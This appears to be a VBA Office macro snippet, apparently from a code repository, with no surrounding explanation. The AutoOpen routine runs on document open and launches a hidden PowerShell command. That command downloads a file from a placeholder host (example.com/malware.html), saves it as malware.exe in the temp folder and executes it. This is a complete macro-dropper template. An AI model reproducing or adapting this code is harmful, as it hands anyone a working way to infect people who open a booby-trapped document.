 Sub AutoOpen()
    strPowershellCommand = _
    "$oWC = New-Object System.Net.WebClient;" + _
    "$url = 'http://example.com/malware.html';" + _
    "$file = $Env:temp + '\malware.exe';" + _
    "$oWC.DownloadFile($url,$file);" + _
    "$oShell = New-Object -com shell.application;" + _
    "$oShell.shellexecute($file);"

    Set oShell = CreateObject("WScript.shell")
    strCommand = "powershell -Command """ & strPowershellCommand & """"
    oShell.Run strCommand, 0
End Sub